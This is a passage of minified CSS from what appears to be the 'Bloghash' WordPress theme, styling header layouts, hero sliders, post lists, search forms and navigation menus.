2;order: 2;margin: 0 auto;padding: 0;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.bloghash-header-layout-6 #bloghash-header-inner .bloghash-nav>ul, .bloghash-header-layout-4 #bloghash-header-inner .bloghash-nav>ul {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.bloghash-header-layout-6 .bloghash-nav-container .bloghash-widget-location-left, .bloghash-header-layout-4 .bloghash-nav-container .bloghash-widget-location-left {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;margin-left: 0;margin-right: auto;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.bloghash-header-layout-6 .bloghash-nav-container .bloghash-widget-location-left .bloghash-header-widget:first-child, .bloghash-header-layout-4 .bloghash-nav-container .bloghash-widget-location-left .bloghash-header-widget:first-child {padding-left: 0;margin-left: 0;}.bloghash-header-layout-6 .bloghash-nav-container .bloghash-widget-location-right .bloghash-header-widget:last-of-type, .bloghash-header-layout-6 .bloghash-nav-container .bloghash-widget-location-left .bloghash-header-widget:last-of-type, .bloghash-header-layout-4 .bloghash-nav-container .bloghash-widget-location-right .bloghash-header-widget:last-of-type, .bloghash-header-layout-4 .bloghash-nav-container .bloghash-widget-location-left .bloghash-header-widget:last-of-type {padding-right: 0;}.bloghash-header-layout-6 .bloghash-nav-container .bloghash-widget-location-right .bloghash-header-widget:last-of-type:after, .bloghash-header-layout-6 .bloghash-nav-container .bloghash-widget-location-left .bloghash-header-widget:last-of-type:after, .bloghash-header-layout-4 .bloghash-nav-container .bloghash-widget-location-right .bloghash-header-widget:last-of-type:after, .bloghash-header-layout-4 .bloghash-nav-container .bloghash-widget-location-left .bloghash-header-widget:last-of-type:after {display: none;}.bloghash-header-layout-6 .bloghash-nav-container .bloghash-widget-location-right, .bloghash-header-layout-4 .bloghash-nav-container .bloghash-widget-location-right {-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;margin-right: 0;margin-left: auto;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.bloghash-header-layout-4 .bloghash-logo-container .bloghash-ad-widget__advertisements {flex: 1;z-index: 5;}.bloghash-header-layout-4 .bloghash-logo-container .bloghash-ad-widget__advertisements .ads-banner {text-align: end;padding-top: 1rem;padding-bottom: 1rem;padding-left: 1rem;padding-right: 0;max-width: 100%;}.bloghash-header-layout-5 #bloghash-header {margin-top: 6rem;}.bloghash-header-layout-5 #bloghash-topbar+#bloghash-header {margin-top: 2rem;}.bloghash-header-layout-5:not(.bloghash-sticky-header) #bloghash-header {padding: 0 3rem;}.bloghash-header-layout-5:not(.bloghash-sticky-header) #bloghash-header + .page-header {margin-top: 3rem;}.bloghash-header-layout-5:not(.bloghash-sticky-header) #bloghash-header #bloghash-header-inner {margin: 0 auto;}.bloghash-header-layout-5:not(.bloghash-sticky-header) #bloghash-header #bloghash-header-inner, .bloghash-header-layout-5 #masthead+#main .bloghash-breadcrumbs {border-width: 1px;border-style: solid;border-radius: 10rem;}.bloghash-header-layout-5 #masthead+#main .bloghash-breadcrumbs {margin: 4rem auto 0;width: 90%;}.bloghash-header-layout-5:not(.bloghash-sticky-header) #bloghash-header #bloghash-header-inner .bloghash-container {padding: 0 4rem;}.bloghash-header-layout-5 .bloghash-logo {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.bloghash-header-layout-5 .bloghash-header-container .bloghash-logo {margin-right: auto;}.bloghash-header-layout-5 .bloghash-header-container .bloghash-nav {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}.bloghash-header-layout-5 .bloghash-header-container .bloghash-nav>ul {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.bloghash-header-layout-5.bloghash-layout__boxed-separated #masthead+#main #primary, .bloghash-header-layout-5.bloghash-layout__boxed-separated #masthead+#main #secondary {margin-top: 6rem;}.page-header {position: relative;border-width: 0;}.page-header:empty {display: none;}.page-header>.bloghash-container>div, .page-header>.bloghash-container>nav {z-index: 2;}.page-header.bloghash-has-breadcrumbs.bloghash-align-left .bloghash-page-header-wrapper {padding-right: 3rem;}.page-header.bloghash-has-breadcrumbs.bloghash-align-right .bloghash-page-header-wrapper {padding-left: 3rem;}.page-header .bloghash-page-header-wrapper {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;max-width: 100%;}.page-header .bloghash-page-header-description {font-size: 1.707rem;margin: 0;margin-top: .8rem;}.page-header h1.page-title, .page-header .page-title {margin: 0;}.page-header:after {content: '';pointer-events: none;}.bloghash-page-title-align-left .page-header.bloghash-has-page-title .bloghash-page-header-wrapper {margin-right: auto;}.bloghash-page-title-align-right .page-header.bloghash-has-page-title .bloghash-page-header-wrapper {margin-left: auto;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.bloghash-page-title-align-right .page-header.bloghash-has-page-title .bloghash-breadcrumbs {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.bloghash-page-title-align-center .page-header.bloghash-has-page-title>.bloghash-container {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.bloghash-page-title-align-center .page-header.bloghash-has-page-title>.bloghash-container .bloghash-page-header-wrapper {-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100%;}.bloghash-page-title-align-center .page-header.bloghash-has-page-title>.bloghash-container .bloghash-breadcrumbs {text-align: center;width: 100%;}.bloghash-tsp-header #bloghash-header-inner, .bloghash-tsp-header .page-header {background: none;background-color: rgba(0, 0, 0, 0);}.bloghash-tsp-header .site-header {position: relative;}.bloghash-tsp-header #bloghash-header-inner {-webkit-box-shadow: none;box-shadow: none;}.bloghash-tsp-header .page-header {position: relative;z-index: 1;}.bloghash-tsp-header.bloghash-single-title-in-page-header .page-header.bloghash-page-title-has-bg-img:after {background: none;}.bloghash-tsp-header.bloghash-single-title-in-page-header #masthead:before {content: '';pointer-events: none;background-color: #111827;opacity: .65;}.bloghash-tsp-absolute .site-header {position: absolute;top: 0;left: 0;right: 0;z-index: 99;background-color: transparent;}body:not(.bloghash-layout__boxed) .bloghash_section_extra .alignfull, body:not(.bloghash-layout__boxed) .bloghash_section_extra .bloghash-fw-section, body:not(.bloghash-layout__boxed).bloghash-no-sidebar .entry-content .alignfull, body:not(.bloghash-layout__boxed).bloghash-no-sidebar .bloghash-fw-section {position: relative;width: 100vw;left: 50%;margin-left: -50vw;max-width: var(--bloghash-screen-width, 100vw);}body.bloghash-layout__boxed .bloghash_section_extra .alignfull, body.bloghash-layout__boxed .bloghash_section_extra .bloghash-fw-section, body.bloghash-layout__boxed.bloghash-no-sidebar .entry-content .alignfull, body.bloghash-layout__boxed.bloghash-no-sidebar .bloghash-fw-section {margin-left: -10rem;margin-right: -10rem;}body.bloghash-layout__boxed-separated:not(.page-template-template-bloghash-fullwidth):not(.page-template-elementor_header_footer) #page .elementor-section.elementor-section-stretched, body.bloghash-layout__boxed-separated:not(.page-template-template-bloghash-fullwidth):not(.page-template-elementor_header_footer) #page .entry-content .alignfull, body.bloghash-layout__boxed-separated:not(.page-template-template-bloghash-fullwidth):not(.page-template-elementor_header_footer) #page .bloghash-fw-section {left: 0 !important;width: auto !important;max-width: unset;margin-left: -3rem !important;margin-right: -3rem !important;}.bloghash-layout__boxed .bloghash_section_extra .alignfull, .bloghash-layout__boxed .bloghash_section_extra .bloghash-fw-section, .bloghash-layout__boxed.bloghash-no-sidebar .elementor-section.elementor-section-stretched, .bloghash-layout__boxed.bloghash-no-sidebar .entry-content .alignfull, .bloghash-layout__boxed.bloghash-no-sidebar .bloghash-fw-section {left: 0 !important;width: auto !important;margin-left: -10rem !important;margin-right: -10rem !important;}.bloghash-layout__boxed.page-template-elementor_header_footer .elementor-section.elementor-section-stretched, .bloghash-layout__boxed.page-template-elementor_header_footer .entry-content .alignfull, .bloghash-layout__boxed.page-template-elementor_header_footer .bloghash-fw-section, .bloghash-layout__boxed.page-template-template-bloghash-fullwidth .elementor-section.elementor-section-stretched, .bloghash-layout__boxed.page-template-template-bloghash-fullwidth .entry-content .alignfull, .bloghash-layout__boxed.page-template-template-bloghash-fullwidth .bloghash-fw-section {left: 0 !important;width: auto !important;margin-left: 0 !important;margin-right: 0 !important;}.bloghash-has-sidebar:not(.page-template-template-bloghash-fullwidth):not(.page-template-elementor_header_footer) #page .elementor-section.elementor-section-stretched, .bloghash-has-sidebar:not(.page-template-template-bloghash-fullwidth):not(.page-template-elementor_header_footer) #page .entry-content .alignfull, .bloghash-has-sidebar:not(.page-template-template-bloghash-fullwidth):not(.page-template-elementor_header_footer) #page .bloghash-fw-section {margin-left: 0 !important;margin-right: 0 !important;left: 0 !important;max-width: 100%;}body:not(.bloghash-has-sidebar):not(.bloghash-single-title-in-content) #content .entry-content>.alignfull:first-child {margin-top: -5rem;}body:not(.bloghash-has-sidebar):not(.bloghash-single-title-in-content):not(.comments-open) #content .entry-content>.alignfull:last-child {margin-bottom: -7rem;}.wp-block-group.alignfull.has-background {padding-left: 0;padding-right: 0;}#page .alignfull .alignfull {margin-left: 0 !important;margin-right: 0 !important;left: 0 !important;}.bloghash-post-list {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.bloghash-post-list .bloghash-post-list-thumb {position: relative;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;z-index: 0;}.bloghash-post-list.s1 .bloghash-post-list-thumb {margin-right: 1.8rem;width: 9rem;height: 9rem;}.bloghash-post-list .bloghash-post-list-thumb a {width: 100%;height: 100%;display: block;}.bloghash-post-list .bloghash-post-list-thumb img {width: 100%;height: 100%;object-fit: cover;border-radius: var(--bloghash-radius);box-shadow: 0 0 1.5rem rgba(185, 185, 185, 0.4);}.bloghash-post-list .post-category {margin-bottom: 0.6rem;text-transform: uppercase;}.bloghash-post-list .entry-meta, .bloghash-post-list .post-category {font-size: 1.2rem;line-height: 1.5;}.bloghash-post-list .entry-meta .author-avatar img {width: 2.4rem;}.bloghash-post-list .entry-title {margin: 0;font-size: 1.6rem;line-height: 1.2;}.bloghash-hero-slider .swiper-bottom {height: 100px;width: 100%;margin-bottom: 3rem;position: absolute;right: 0px;left: 0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.bloghash-hero-slider .swiper-bottom .bloghash-post-list .bloghash-post-list-thumb img {border: 2px solid transparent;}.bloghash-hero-slider .swiper-bottom .swiper-slide-thumb-active .bloghash-post-list .bloghash-post-list-thumb img {border-color: #fff;}@media screen and (max-width: 991px) {.bloghash-hero-slider .swiper-bottom .swiper-wrapper {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;overflow: hidden;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.bloghash-hero-slider .swiper-bottom .swiper-slide {width: 100px !important;}.bloghash-hero-slider .swiper-bottom .bloghash-post-list {width: 9rem;height: 9rem;}.bloghash-hero-slider .swiper-bottom .bloghash-post-list .bloghash-post-list-content {display: none;}}.bloghash-hero-slider .swiper-bottom .bloghash-post-list .entry-meta a {pointer-events: none;}.bloghash-hero-slider .swiper-bottom .bloghash-post-list .entry-title a, .bloghash-hero-slider .swiper-bottom .bloghash-post-list .entry-meta, .bloghash-hero-slider .swiper-bottom .bloghash-post-list .entry-meta a {color: #fff;}.bloghash-hero-slider .swiper-bottom .bloghash-post-list .entry-meta .posted-on, .bloghash-hero-slider .swiper-bottom .bloghash-post-list .entry-meta a {opacity: 0.88;}.swiper-button-prev, .swiper-button-next {width: 3.5rem;height: 3.5rem;--swiper-navigation-top-offset: 47%;--swiper-navigation-sides-offset: 3rem;--swiper-navigation-size: 1.3rem;font-weight: 900;color: #000;background: #fff;border-radius: 50%;border: 1px solid rgba(185, 185, 185, 0.4);-webkit-transition: var(--bloghash-transition-primary);transition: var(--bloghash-transition-primary);}.swiper-button-prev:hover, .swiper-button-next:hover {color: #fff;background: var(--bloghash-primary);border-color: rgba(209, 213, 219, 0.1);box-shadow: rgba(0, 0, 0, 0.09) 0 0 1.5rem 0;}.one-slider .swiper-horizontal > .swiper-pagination-bullets, .one-slider .swiper-pagination-bullets.swiper-pagination-horizontal, .one-slider .swiper-pagination-custom, .one-slider .swiper-pagination-fraction {--swiper-pagination-bottom: 35px;left: 0;width: 100%;}.swiper-pagination-bullet {width: 10px;height: 10px;border-radius: 100px;opacity: 1;border: none;-webkit-transition: var(--bloghash-transition-primary);transition: var(--bloghash-transition-primary);}.one-slider .swiper-pagination-bullet:not(.swiper-pagination-bullet-active) {background-color: #fff;}.swiper-pagination-bullet-active {width: 25px;background-color: var(--bloghash-primary);}.bloghash-hero-slider.bloghash-blog-layout-1 .bloghash-swiper > .swiper-pagination {position: relative;--swiper-pagination-top: 0;margin-top: 2rem;}.one-slider .bloghash-post-item {padding: 0;-webkit-transition: all 0.6s ease-in-out;transition: all 0.6s ease-in-out;}.one-slider .bloghash-post-item:focus-within, .one-slider .bloghash-post-item:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.seven-slider .bloghash-post-item, .six-slider .bloghash-post-item, .three-slider .bloghash-post-item, .two-slider .bloghash-post-item {box-sizing: border-box;padding: 1rem;}.seven-slider .bloghash-post-item .bloghash-container, .six-slider .bloghash-post-item .bloghash-container, .three-slider .bloghash-post-item .bloghash-container, .two-slider .bloghash-post-item .bloghash-container {padding: 0;max-width: 100%;}.six-slider .bloghash-swiper, .two-slider .bloghash-swiper {width: 100%;padding: 3rem 5rem 1rem;}.four-slider .bloghash-swiper {border-radius: 1rem;}.four-slider .bloghash-post-item .bloghash-post-content .bloghash-btn {min-height: 2.8rem;}.six-slider {overflow: hidden;}.six-slider .bloghash-hero-container .bloghash-swiper {overflow: visible;}@media screen and (min-width: 869px) {.six-slider .bloghash-post-item .bloghash-post-content {max-width: 63%;}}.seven-slider .bloghash-hero-container, #pyml, #featured_links, #hero, #ticker {position: relative;}.style-1.bloghash-post-item {display: flex;flex-wrap: wrap;position: relative;width: 100%;min-height: 30rem;overflow: hidden;background-color: rgba(32,32,32,0.5);}[data-darkmode=dark] .style-1.bloghash-post-item {border: 1px solid rgba(190,190,190,0.30);}#hero .one-slider .style-1.bloghash-post-item {border: none;}.style-1.bloghash-post-item>div {flex: 100%;}.bloghash-post-item.rounded {border-radius: var(--bloghash-radius);}.style-1.bloghash-post-item.start {align-items: start;}.style-1.bloghash-post-item.center {align-items: center;justify-content: center;}.style-1.bloghash-post-item.center .bloghash-post-content {text-align: center;}.style-1.bloghash-post-item.center .bloghash-post-content .entry-meta-elements {justify-content: center;}.style-1.bloghash-post-item.end {align-items: end;}.style-1.bloghash-post-item.middle {align-items: center;}.bloghash-post-content {padding: 16px;position: relative;z-index: 1;}.bloghash-post-item .bloghash-post-content .entry-title {margin-top: 0;}.bloghash-post-item .bloghash-post-content .entry-summary {margin-top: 1rem;}.bloghash-post-item .bloghash-post-content .entry-summary + .entry-meta {padding-top: 1.4rem;border-top: 1px solid rgba(185, 185, 185, 0.4);}.bloghash-post-item .bloghash-post-content .post-category {margin-bottom: 1rem;}.style-1.bloghash-post-item .bloghash-post-content .entry-summary, .style-1.bloghash-post-item .bloghash-post-content .entry-meta, .style-1.bloghash-post-item .bloghash-post-content .entry-meta a, .style-1.bloghash-post-item .bloghash-post-content .entry-header .entry-title a, .style-1.bloghash-post-item:hover .bloghash-post-content .entry-header .entry-title a, .using-keyboard .style-1.bloghash-post-item:focus-within .bloghash-post-content .entry-header .entry-title a {color: #fff;}.bloghash-post-item .bloghash-post-content .bloghash-btn {min-height: 4rem;padding: 0.8rem 2rem;font-size: 75%;margin-top: 2rem;}.bloghash-post-thumb {position: relative;z-index: 0;}.bloghash-post-thumb a, .style-1 .bloghash-post-thumb {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.bloghash-post-thumb a {z-index: 1;}.slider-overlay-1 .bloghash-post-thumb .inner:after {position: absolute;content: "";left: 0;bottom: 0;width: 100%;height: 100%;background: linear-gradient(to bottom,rgba(0,0,0,.4) 0%,rgba(0,0,0,.5) 59%,rgba(0,0,0,.8) 100%);}.slider-overlay-2 .bloghash-post-thumb .inner:after {position: absolute;content: "";left: 0;bottom: 0;width: 100%;height: 75%;background: -webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),color-stop(1%,rgba(35,40,45,0)),color-stop(20%,rgba(35,40,45,0.05)),color-stop(40%,rgba(35,40,45,0.15)),color-stop(60%,rgba(35,40,45,0.55)),to(rgba(0,0,0,0.65)));background: linear-gradient(to bottom,rgba(255,255,255,0) 0%,rgba(35,40,45,0) 1%,rgba(35,40,45,0.05) 20%,rgba(35,40,45,0.15) 40%,rgba(35,40,45,0.55) 60%,rgba(0,0,0,0.65) 100%);}.bloghash-post-thumb .inner img, .bloghash-post-thumb .inner {width: 100%;height: 100%;}.bloghash-post-thumb .inner .entry-media {margin-bottom: 0;}.bloghash-post-thumb .inner img {object-fit: cover;}.style-2.bloghash-post-item {overflow: hidden;background-color: var(--bloghash-white);border: 1px solid rgba(229, 231, 235, .8);}.style-2.bloghash-post-item .bloghash-post-thumb img, .style-2.bloghash-post-item .bloghash-post-thumb {min-height: 23rem;}.bloghash-post-item .author-avatar img {width: 2.2rem;margin-right: .6rem;}.bloghash-horizontal-slider .bloghash-swiper.swiper, .bloghash-vertical-slider .bloghash-swiper.swiper {--bloghash-gutter: 14px;padding-bottom: calc(var(--bloghash-gutter)* 1.2);padding-left: var(--bloghash-gutter);padding-right: var(--bloghash-gutter);margin-left: calc(var(--bloghash-gutter)/ -1);margin-right: calc(var(--bloghash-gutter)/ -1);}.bloghash-vertical-slider, .bloghash-horizontal-slider {position: relative;overflow: hidden;}.bloghash-vertical-slider .bloghash-container__wide, .bloghash-horizontal-slider .bloghash-container__wide {padding: 0;}.bloghash-vertical-slider .bloghash-container__wide .bloghash-swiper, .bloghash-horizontal-slider .bloghash-container__wide .bloghash-swiper {padding: 0 5rem;margin: 0;}.bloghash-hero-slider .bloghash-spinner, .bloghash-vertical-slider .bloghash-spinner, .bloghash-horizontal-slider .bloghash-spinner {position: absolute;top: 50%;left: 50%;margin-top: -2rem;margin-left: -2rem;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);z-index: 1;}.bloghash-blog-horizontal .bloghash-horizontal-slider .bloghash-article .entry-media, .bloghash-blog-layout-1 .bloghash-vertical-slider .bloghash-article .entry-media {-webkit-box-shadow: none;box-shadow: none;}.bloghash-horizontal-slider .bloghash-article:not(.format-quote) .bloghash-blog-entry-wrapper .post-gallery.entry-media, .bloghash-horizontal-slider .bloghash-article:not(.format-quote) .bloghash-blog-entry-wrapper .entry-media {-ms-flex-preferred-size: 50% !important;flex-basis: 50% !important;}.bloghash-vertical-slider a:not(.bloghash-btn, .wp-block-button__link, .page-numbers, [class^=cat-]), .bloghash-horizontal-slider a:not(.bloghash-btn, .wp-block-button__link, .page-numbers, [class^=cat-]) {color: var(--bloghash-secondary);}.bloghash-vertical-slider a:not(.bloghash-btn, .wp-block-button__link, [class^=cat-]):hover, .using-keyboard .bloghash-vertical-slider a:not(.bloghash-btn, .wp-block-button__link, [class^=cat-]):focus, .bloghash-horizontal-slider a:not(.bloghash-btn, .wp-block-button__link, [class^=cat-]):hover, .using-keyboard .bloghash-horizontal-slider a:not(.bloghash-btn, .wp-block-button__link, [class^=cat-]):focus {color: var(--bloghash-primary);}.bloghash-vertical-slider .entry-header .entry-title a, .bloghash-horizontal-slider .entry-header .entry-title a {color: inherit;}.bloghash-vertical-slider .entry-header .entry-title a:hover, .using-keyboard .bloghash-vertical-slider .entry-header .entry-title a:focus, .bloghash-horizontal-slider .entry-header .entry-title a:hover, .using-keyboard .bloghash-horizontal-slider .entry-header .entry-title a:focus {color: var(--bloghash-primary);}.bloghash-vertical-slider .bloghash-entry-content-wrapper .bloghash-btn.btn-text-1, .bloghash-horizontal-slider .bloghash-entry-content-wrapper .bloghash-btn.btn-text-1 {font-size: 1.5rem;}.bloghash-vertical-slider .bloghash-entry-content-wrapper .bloghash-btn.btn-text-1::after, .bloghash-horizontal-slider .bloghash-entry-content-wrapper .bloghash-btn.btn-text-1::after {content: "\f105";color: inherit;font-family: "Font Awesome 5 Free";margin-left: 0.8rem;margin-top: 0.5rem;}.bloghash-vertical-slider .horizontal-slider-items, .bloghash-horizontal-slider .horizontal-slider-items {padding: 1rem 1rem 1.8rem;}#hero .swiper-button-prev, #hero .swiper-button-next {width: 4rem;height: 4rem;--swiper-navigation-size: 1.6rem;--swiper-navigation-sides-offset: 2.8rem;border-color: transparent;box-shadow: 0 1px 3px rgba(0,0,0,0.18);}#hero .bloghash-hero-slider:hover .swiper-button-prev, #hero .bloghash-hero-slider:hover .swiper-button-next {--swiper-navigation-sides-offset: 2.4rem;}@media screen and (max-width: 768px) {#hero .seven-slider .swiper-button-prev, #hero .seven-slider .swiper-button-next, #hero .five-slider .swiper-button-prev, #hero .five-slider .swiper-button-next, #hero .four-slider .swiper-button-prev, #hero .four-slider .swiper-button-next, #hero .three-slider .swiper-button-prev, #hero .three-slider .swiper-button-next, #hero .one-slider .swiper-button-prev, #hero .one-slider .swiper-button-next {display: none;}#hero .swiper-button-prev, #hero .swiper-button-next{--swiper-navigation-sides-offset: 0.3rem;}#hero .bloghash-hero-slider:hover .swiper-button-prev, #hero .bloghash-hero-slider:hover .swiper-button-next {--swiper-navigation-sides-offset: 0;}#hero .swiper-button-prev, #hero .swiper-button-next {--swiper-navigation-size: 1.5rem;}}#masthead + #hero .bloghash-hero-slider.seven-slider, #masthead + #hero .bloghash-hero-slider.four-slider, #masthead + #hero .bloghash-hero-slider.bloghash-blog-layout-1, #masthead + #hero .bloghash-hero-slider.bloghash-blog-horizontal {margin-top: 3rem;}#hero .bloghash-hero-slider.bloghash-blog-horizontal .bloghash-article {margin-bottom: 0;}@media screen and (min-width: 869px) {.bloghash-layout__boxed-separated .bloghash-hero-slider.bloghash-blog-horizontal .bloghash-article {padding-right: 5rem;}}.bloghash-header-widgets .bloghash-search-simple .bloghash-form-label {display: block;width: 100%;}.bloghash-header-widgets .bloghash-search-simple .bloghash-search-form input[type="search"]::-webkit-search-cancel-button {display: none;}.bloghash-header-widgets .bloghash-search-simple .bloghash-search-form input {font-size: 1.5rem;color: var(--bloghash-secondary);display: block;width: 100%;padding: 1.6rem 4.5rem 1.6rem 2rem;background-color: rgba(0, 0, 0, 0) !important;}.bloghash-header-widgets .bloghash-search-simple button {position: absolute;top: 0;bottom: 0;width: 3.2rem;height: 3.2rem;padding: .8rem;border-radius: 10rem;margin: auto 0;cursor: pointer;}.bloghash-header-widgets .bloghash-search-simple button:not(.bloghash-search-close) {right: 5.6rem;color: var(--bloghash-white);background-color: var(--bloghash-primary);}.bloghash-header-widgets .bloghash-search-simple button:not(.bloghash-search-close) svg {fill: currentColor;}.bloghash-header-widgets .bloghash-search-simple .bloghash-search-close {right: 1.6rem;}.bloghash-header-widgets .bloghash-search-simple .bloghash-search-close svg {display: inline-block;vertical-align: middle;}.bloghash-header-widgets .bloghash-search-simple .bloghash-search-close svg, .bloghash-header-widgets .bloghash-search-simple .bloghash-search-close svg path {-webkit-transition: var(--bloghash-transition-primary);transition: var(--bloghash-transition-primary);}.bloghash-header-widgets .bloghash-search-simple .bloghash-search-close:hover svg, .using-keyboard .bloghash-header-widgets .bloghash-search-simple .bloghash-search-close:focus svg {-webkit-transform: rotate(180deg);transform: rotate(180deg);}.bloghash-header-widgets .bloghash-search-simple .bloghash-search-close:hover svg path, .using-keyboard .bloghash-header-widgets .bloghash-search-simple .bloghash-search-close:focus svg path {fill: var(--bloghash-primary);}.bloghash-search-simple {opacity: 0;visibility: hidden;-webkit-transform: translateY(.5rem);-ms-transform: translateY(.5rem);transform: translateY(.5rem);-webkit-transition: all .2s ease-in-out;transition: all .2s ease-in-out;}.bloghash-search-visible .bloghash-search-simple {visibility: visible;opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}#main .search-form, #colophon .search-form {max-width: 36rem;}#main .search-form>div, #colophon .search-form>div {display: block;position: relative;}#colophon .search-form .search-submit, #main .search-form .search-submit {position: absolute;top: 0;right: .8rem;bottom: 0;width: 3.5rem;height: 3.5rem;background-color: var(--bloghash-primary);color: var(--bloghash-white);margin: auto;border-radius: var(--bloghash-full-radius);}#colophon .search-form .search-submit:hover, #main .search-form .search-submit:hover {cursor: pointer;}#colophon .search-form .search-submit svg, #main .search-form .search-submit svg {height: 2.056rem;width: auto;top: -.1rem;vertical-align: middle;}#colophon .search-form .search-field, #main .search-form .search-field {display: block;width: 100%;padding-right: 4.5rem;border-radius: var(--bloghash-full-radius);border-width: .1rem;box-shadow: -.32rem 0 3.2rem -1.6rem rgba(0, 0, 0, 0.15);}.wp-block-search input[type=search] {min-height: 4rem;}#colophon .search-form .search-field:focus, #main .search-form .search-field:focus {outline: none;}#main .error-404 .search-form {margin-left: auto;margin-right: auto;}.search-submit, .wp-block-search__button, .bloghash-search-form .bloghash-animate-arrow {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wp-block-search .wp-block-search__button {border-radius: var(--bloghash-normal-radius);background-color: var(--bloghash-primary);border-color: var(--bloghash-primary);color: var(--bloghash-white);cursor: pointer;}.wp-block-search .wp-block-search__button svg {fill: currentColor;}.using-keyboard .wp-block-search .wp-block-search__button:focus {outline: .1rem dotted;outline-offset: -.4rem;}.wp-block-search .wp-block-search__label {margin-bottom: 1.2rem;}.bloghash-logo {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.bloghash-logo .site-description, .bloghash-logo .site-title {margin: 0;}.bloghash-logo a {-webkit-transition: color .2s linear;transition: color .2s linear;}.bloghash-logo a img {display: block;width: auto;height: auto;max-width: 100%;}.bloghash-logo a img.bloghash-svg-logo {max-width: 100% !important;}.bloghash-logo .site-description {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;margin-top: .4rem;}.bloghash-nav .children li.current_page_ancestor>a, .bloghash-nav .children li.current_page_item>a, .bloghash-nav .children li:hover>a, .bloghash-nav .sub-menu li.current-menu-ancestor>a, .bloghash-nav .sub-menu li.current-menu-item>a, .bloghash-nav .sub-menu li:hover>a {color: #111827 !important;background-color: rgba(0, 0, 0, 0.05);}.bloghash-nav {max-width: 100%;-js-display: flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-font-smoothing: antialiased;-ms-flex-preferred-size: auto;flex-basis: auto;}.bloghash-nav>ul {width: 100%;height: 100% }.bloghash-nav>ul, .bloghash-nav>ul>li {-js-display: flex;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap }.bloghash-nav>ul>li {position: relative;-ms-flex-align: center;align-items: center;-ms-flex-negative: 0;flex-shrink: 0;margin-left: 1.6rem }.bloghash-nav>ul>li:first-child, .bloghash-nav>ul>li:first-of-type {margin-left: 0 !important;}.bloghash-nav>ul>li>a {display: block;-js-display: flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-ms-flex-wrap: wrap;flex-wrap: wrap;position: relative;}.bloghash-nav>ul>li:last-child {margin-right: 0 !important;}.bloghash-nav>ul>li.opens-left>.children, .bloghash-nav>ul>li.opens-left>.sub-menu {left: auto;right: 0;}.bloghash-nav>ul>li.opens-right>.children, .bloghash-nav>ul>li.opens-right>.sub-menu {right: auto;left: -2.856rem;}.bloghash-nav li:hover .children, .bloghash-nav li:hover .sub-menu {-webkit-transition: all .2s;transition: all .2s;}.bloghash-nav .sub-menu {color: var(--bloghash-secondary);}.bloghash-nav .large-dropdown>.sub-menu {min-width: 31rem;}.bloghash-nav .children, .bloghash-nav .sub-menu {position: absolute;top: 100%;left: -2.856rem;min-width: 23rem;visibility: hidden;opacity: 0;background-color: var(--bloghash-white);border: 0 solid rgba(185, 185, 185, 0.4);border-top-width: .2rem;border-top-style: solid;padding: .5rem 0;line-height: 1.5;text-align: start;-webkit-transform: translateY(1rem);-ms-transform: translateY(1rem);transform: translateY(1rem);-webkit-transition: all .25s;transition: all .25s;z-index: 998;border-radius: 0 0 .3rem .3rem;-webkit-box-shadow: 0 1.5rem 3rem -0.5rem rgba(0, 0, 0, 0.07);box-shadow: 0 1.5rem 3rem -0.5rem rgba(0, 0, 0, 0.07);pointer-events: none;font-size: 1.6rem;}.bloghash-nav .children li, .bloghash-nav .sub-menu li {position: relative;padding-left: .5rem;padding-right: .5rem;}.bloghash-nav .children li a, .bloghash-nav .sub-menu li a {font-weight: 400;display: block;padding: 1.2rem 1.62rem;letter-spacing: 0;position: relative;}.bloghash-nav .children li a:hover, .bloghash-nav .sub-menu li a:hover {color: #000;}.bloghash-nav .children li:last-child a, .bloghash-nav .sub-menu li:last-child a {border-bottom: none;}.bloghash-nav .children li.opens-left .children, .bloghash-nav .children li.opens-left .sub-menu, .bloghash-nav .sub-menu 